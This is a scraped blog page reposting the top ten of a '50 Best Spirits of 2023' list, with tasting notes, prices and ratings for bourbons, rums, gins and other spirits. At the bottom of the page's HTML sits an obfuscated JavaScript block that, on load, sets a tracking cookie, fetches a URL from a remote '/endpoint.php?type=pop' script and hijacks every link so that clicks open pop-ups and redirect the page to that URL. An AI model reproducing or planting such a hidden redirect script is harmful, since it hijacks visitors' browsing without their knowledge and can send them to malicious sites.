<p>There’s a fun irony to the fact that <a href="https://vinepair.com/articles/makers-mark-spelling-bourbon-cost/">Maker’s Mark</a>’s long-awaited, first age-stated release arrived without an age statement (on its understated label, at least). The brand did disclose, however, that the debut contains a blend of 11-year (13 percent) and 12-year (87 percent) bourbon, which is bottled at 57.85 percent ABV. The profile is fruity, with classic wheat sweetness, but there’s also no lack of spice. Some drinkers may want to add a few drops of water, which brings out even more character, while others will find the 115-odd proof manageable. One thing that all can agree on: Maker’s Mark Cellar Aged is an instant classic.</p>
<p><strong>Average Price: $150</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/makers-mark-cellar-aged/">See Review</a></div>
</div>
<h2>10. Primo 1861 Blanco</h2>

<p>Seventy dollars is a lot of money to spend on a blanco tequila, especially when most drinkers continue to think of it as a mixing rather than sipping spirit. This release should definitely be viewed as the latter, however, as that’s the only way to fully appreciate its expressive fruity, peppery character. Small details also set it apart, including the bottling strength of 43 percent ABV and bottle design, which allows for controlled pouring (directly into a tasting glass).</p>
<p><strong>Average Price: $70</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/primo-1861-blanco/">See Review</a></div>
</div>
<h2>9. Through the Grapevine Trijol Single Cask 2003</h2>

<p>Through the Grapevine is a small-batch and single-barrel independent bottling range from La Maison du Whisky. This exceptional release was sourced from grower-producer Maxime Trijol, which is located in the Fin Bois region of Cognac. Delightfully fruity, its aromas dart from baked apples to tart plums and white flowers. Oak takes a back seat throughout, allowing the quality base product and adept production techniques to shine.</p>
<p><strong>Average Price: $160</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/through-the-grapevine-trijol-single-cask-2003/">See Review</a></div>
</div>
<h2>8. Sông Cái Việt Nam Dry Gin</h2>

<p>Beyond the juniper, which arrives from Macedonia, all of the botanicals in this Vietnamese gin are domestically grown and sourced via a partnership between the Sông Cái distillery and various highland communities. The use of ingredients such as Indian prickly ash and mác mật fruit leads to a citrusy, botanical, and spicy gin. Rather than being a grand departure from London Dry (turn to the brand’s <a href="https://vinepair.com/review/song-cai-viet-nam-floral-gin/">Floral Gin</a> for that), this is an evolution of the traditional gin profile that doesn’t feel out of place in classic cocktails.</p>
<p><strong>Average Price: $35</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/song-cai-viet-nam-dry-gin/">See Review</a></div>
</div>
<h2>7. High N’ Wicked ‘Saints And Scholars II’ 19 Year Old Single Malt</h2>

<p>The fifth release in High N’ Wicked’s Singular Limited Release line arrived in October 2022, and comprised five barrels of Irish whiskey distilled and selected by celebrated distiller Noel Sweeney. Bottled at cask strength without chill filtration, it is a deep and complex single malt that serves bright helpings of mango and pineapple. Sweet notes take the form of light brown sugar, while the finish is chocolaty and lengthy. There may still be a few bottles of this in the wild. If not, High N’ Wicked released ‘Saints And Scholars III’ in December 2023, which followed a very similar template but arrived with one extra year in cask.</p>
<p><strong>Average Price: $500</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/high-n-wicked-saints-and-scholars-ii-19-year-old-single-malt-irish-whiskey/">See Review</a></div>
</div>
<h2>6. Little Book Chapter 7: In Retrospect</h2>

<p>This year’s edition of Freddie Noe’s experimental Little Book line contains a dizzying blend of seven whiskeys (six of which hail from Kentucky) at a range of ages from 4 to 18 years old. All the Beam hallmarks are present on nose and palate, including mesquite wood smoke aromas and creamy peanut butter flavors. Fruit notes add layers, and the whiskey (and your palate) absolutely benefits from a few drops of water. Chapter 7 marks a triumphant return to form for a range that’s divided opinions in recent years but never been afraid to push boundaries.</p>
<p><strong>Average Price: $150</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/little-book-chapter-7-blended-whiskey/">See Review</a></div>
</div>
<h2>5. Legendario Domingo Oaxaca Espadín</h2>

<p>Made by the Velasco family in the Oaxacan village of San Luis del Rio, this is a stunning representation of the true potential of Espadín. It immediately wins you over with attractive tropical and cooked citrus notes, followed by saline mineral scents, and just a suggestion of smoke. At 48 percent ABV, it doesn’t hit the palate too hot. What that strength does do, though, is provide a weighty texture and intense concentration of flavor. Fruity, approachable, but not lacking in nuance, this is a guaranteed crowd pleaser at a very reasonable price.</p>
<p><strong>Average Price: $48</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/legendario-domingo-oaxaca-espadin/">See Review</a></div>
</div>
<h2>4. Glenglassaugh Sandend Highland Single Malt</h2>

<p>Glenglassaugh is the least-known of Brown-Forman’s three Scotch brands. That may be a result of repeated tinkering to expressions and packaging since the company scooped it up in 2016; or that lack of mainstream recognition could be what’s allowed the distillery to be experimental in recent years. Either way, there’s an impression that Glenglassaugh is the brand that master blender Dr. Rachel Barrie gets to have the most fun with, and releases like this non-age-statement coastal Highland single malt suggest she should keep doing just that. Bottled at 50.5 percent ABV, it dances between caramel and butterscotch notes and vibrant tropical fruits. A touch of salinity rounds out the palate, which culminates in a punchy finish.</p>
<p><strong>Average Price: $70</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/glenglassaugh-sandend-highland-single-malt/">See Review</a></div>
</div>
<h2>3. Four Roses Bourbon 135th Anniversary Limited Edition Small Batch</h2>

<p>We’re going to be upfront with some bad news here: Most of Four Roses’ 135th Anniversary Limited Edition Small Batch was released via an online lottery system, with winners announced back in September. And that which made it to the retail market has likely either sold now or received a considerable markup. The latter isn’t the fault of the distillery, however, nor should this reality stop us from honoring such a remarkable bourbon. So here we go: This blend contains four components drawn from the distillery’s 10 recipes, and ranging in age from 12 to 25 years old. It’s a whiskey that manages to deliver both depth and brightness, serving bold, aged flavors followed by delicate sweetness. If any of your friends scored a bottle, we suggest being very kind to them. And if you happened to grab one, spread the love and share with fellow enthusiasts.</p>
<p><strong>Average Price: $200</strong><br />
<strong>Rating: 96</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/four-roses-135th-anniversary-limited-edition-small-batch/">See Review</a></div>
</div>
<h2>2. Appleton Estate 21 Year Old Nassau Valley Casks</h2>

<p>A blend of pot and column still rums aged for a minimum of 21 years in Jamaica’s lush Nassau Valley, this spirit delivers on every front. The bottling strength of 43 percent ABV and underrated nature of the nation’s signature “hogo” notes give it broad appeal from the get-go. The profile is sweet and dry, fruity and savory, and it pulls no punches on the finish. It’s widely available at — and occasionally below, but never too far above — the MSRP of $150. And speaking of that price: It feels very fair for any 21-year-old spirit, let alone one that experienced the tropical aging conditions of the Caribbean. If you’re looking to step outside of a whiskey-drinking comfort zone, or want to taste pound for pound one of the best value buys in all aged spirits, this rum is for you.</p>
<p><strong>Average Price: $150</strong><br />
<strong>Rating: 96</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/appleton-estate-21-year-old-nassau-valley-casks/">See Review</a></div>
</div>
<h2>1. Eagle Rare 17 Year Old Bourbon</h2>

<p>What a year it’s been for Eagle Rare. The brand stunned collectors and <a href="https://vinepair.com/review/eagle-rare-25-year-old-bourbon/">wowed reviewers</a> when it released an ultra-exclusive, $10,000, 25-year-old bourbon. But the expression that left an even bigger impression and lasted longer in our minds was the Eagle Rare 17 bottling from the 2023 Buffalo Trace Antique Collection (BTAC).</p>
<p>It’s not unfair to note that those lucky enough to taste annual BTAC lineups seldom pick Eagle Rare 17 as their favorite from the year (that honor is often reserved for George T. Stagg and William Larue Weller), which made the quality of 2023’s release all the more unexpected and exciting.</p>
<p>If Eagle Rare 10 remains one of the best consistently available and affordable bourbons on the market, then Eagle Rare 17 represents an older, more complex sibling. It’s bottled at 19 years and 3 months — the oldest release in the line’s history as part of the Antique Collection — and 50.5 percent ABV. It delivers beautiful balance of fruit and wood tannins, peppery complexity, and seemingly endless depth. This release confirms that 2023 truly was the year of Eagle Rare.</p>
<p><strong>Average Price: $125</strong><br />
<strong>Rating: 97</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/eagle-rare-17-year-old-bourbon-2023/">See Review</a></div>
</div>
<p> </p>
<p>The article <a href="https://vinepair.com/buy-this-booze/best-spirits-2023/">The 50 Best Spirits of 2023</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/13/the-50-best-spirits-of-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/12/13/10-of-the-best-red-wines-from-frances-languedoc/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/good-wine-languedoc-google-PVtreN.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>10 of the Best Red Wines From France’s Languedoc</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/12/13/king-crab-legs/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/KingCrabLegs-2-600x900-tbL8gj.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>King Crab Legs</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"The 50 Best Spirits of 2023","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
